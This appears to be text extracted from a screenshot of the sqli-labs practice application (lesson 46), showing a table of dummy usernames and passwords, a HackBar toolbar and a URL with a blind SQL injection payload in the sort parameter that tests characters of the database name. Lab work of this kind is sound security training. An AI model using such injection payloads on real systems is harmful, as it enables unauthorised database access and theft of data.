 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
ts HackBar Application Console Sources Network Performance Memory Security Audits
SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
/Less-46/?sort=rand(ascii(left(database(),1))=116)